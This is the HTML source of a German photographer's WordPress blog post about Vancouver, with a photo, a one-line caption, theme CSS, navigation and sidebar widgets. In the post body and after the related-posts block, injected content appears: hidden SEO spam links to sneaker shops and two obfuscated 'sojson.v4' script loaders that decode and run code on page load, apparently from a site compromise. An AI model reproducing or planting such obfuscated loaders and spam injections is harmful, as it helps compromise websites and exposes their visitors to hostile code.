var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"93df8bfcf2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https:\/\/www.takkiwrites.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.takkiwrites.com\/wp-json\/","wp_home_url":"https:\/\/www.takkiwrites.com","wp_site_url":"https:\/\/www.takkiwrites.com","wp_root_url":"https:\/\/www.takkiwrites.com","wp_plugins_url":"https:\/\/www.takkiwrites.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.takkiwrites.com\/wp-content","wp_includes_url":"https:\/\/www.takkiwrites.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"174a939d9c"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/posts/1015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.takkiwrites.com/?p=1015' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.takkiwrites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.takkiwrites.com%2Fvancouver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.takkiwrites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.takkiwrites.com%2Fvancouver%2F&#038;format=xml" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1015 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed footer-widgets singular">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1015" class="post-1015 post type-post status-publish format-standard hentry category-fotografie category-reisen tag-architektur tag-fotografie tag-kanada tag-metropolen tag-reisen tag-staedte tag-urlaub tag-vancouver">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/blog/reisen/" rel="category tag">Reisen</a></span>
		</div>
			<h1 class="entry-title">Vancouver</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/vancouver/" rel="bookmark"><time class="entry-date" datetime="2009-09-30T16:53:46+02:00">30 Sep. ’09</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/vancouver/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div class="vgwort"></div>	<div class="ngg-gallery-singlepic-image " style="max-width: 188px">
				<a href="https://www.takkiwrites.com/wp-content/gallery/northwest-territories/vancouver-reflection.jpg"
			title="Vancouver - one of the greatest cities in this world"
			data-src="https://www.takkiwrites.com/wp-content/gallery/northwest-territories/vancouver-reflection.jpg"
			data-thumbnail="https://www.takkiwrites.com/wp-content/gallery/northwest-territories/thumbs/thumbs_vancouver-reflection.jpg"
			data-image-id="552"
			data-title="Vancouver"
			data-description="Vancouver - one of the greatest cities in this world"
			target='_self'
			class="ngg-fancybox" rel="18d7422922bda472f2740ca85548642f">
			<img class="ngg-singlepic"
				src="https://www.takkiwrites.com/wp-content/gallery/northwest-territories/cache/vancouver-reflection.jpg-nggid03552-ngg0dyn-0x250x100-00f0w010c010r110f110r010t010.jpg"
				alt="Vancouver"
				title="Vancouver"
									width="188" 							/>
		</a>
			</div>
		
<p><a rel="nofollow" href="http://www.tourismvancouver.com/visitors/">Vancouver </a>&#8211; one of the greatest cities in this world.</p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="/edebhicshop">barron trump height tall nikes melania donald trump</a></li>
<li class="keys_words"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/jordans-shoes-retro-13">Jordan Boys Shoes</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Ähnliche Beiträge:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/schwarzer-wald/' title='Schwarzer Wald'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Schwarzer Wald</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/kanada-fotos-in-brigitte/' title='Kanada-Fotos in Brigitte'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Kanada-Fotos in Brigitte</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/random-moments/' title='Random Moments'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Random Moments</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/raodtrip-kanada-2007/' title='Raodtrip Kanada 2007'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Raodtrip Kanada 2007</span></a>
</div>
</div>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edebccyshop">air jordan 11 cherry holiday 2022</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/architektur/" rel="tag">Architektur</a><a href="https://www.takkiwrites.com/tag/fotografie/" rel="tag">Fotografie</a><a href="https://www.takkiwrites.com/tag/kanada/" rel="tag">Kanada</a><a href="https://www.takkiwrites.com/tag/metropolen/" rel="tag">Metropolen</a><a href="https://www.takkiwrites.com/tag/reisen/" rel="tag">Reisen</a><a href="https://www.takkiwrites.com/tag/staedte/" rel="tag">Städte</a><a href="https://www.takkiwrites.com/tag/urlaub/" rel="tag">Urlaub</a><a href="https://www.takkiwrites.com/tag/vancouver/" rel="tag">Vancouver</a></span></footer></article><!-- #post-1015 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="nav-links">
			<a href="https://www.takkiwrites.com/aurora-borealis/" rel="prev"><span class="meta-nav">Vorheriger Beitrag</span>Aurora Borealis Northwest Territories Canada</a><a href="https://www.takkiwrites.com/whistler/" rel="next"><span class="meta-nav">Nächster Beitrag</span>Whistler</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://www.takkiwrites.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f7e9fc68b2"  name="f7e9fc68b2"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a32e04676226b7dc3106fff037ce55d3" );document.getElementById("f7e9fc68b2").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1015' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Mountain_Addict_1" style="" title="Joe Nimble Mountain Addict Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><span class="tptn_title">Joe Nimble Mountain Addict Testbericht</span></a><span class="tptn_excerpt"> Ein wenig sieht er aus wie ein Wanderschuh auf Speed. Mit urbanem Style und Design passt der Joe Nimble Mountain Addict optisch eher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/keltischer-ringwall-stockberg/"     class="tptn_link"><img width="120" height="80" src="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Keltischer Ringwall Stockberg" style="" title="Keltischer Ringwall Stockberg" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818-474x317.jpg 474w" sizes="auto, (max-width: 120px) 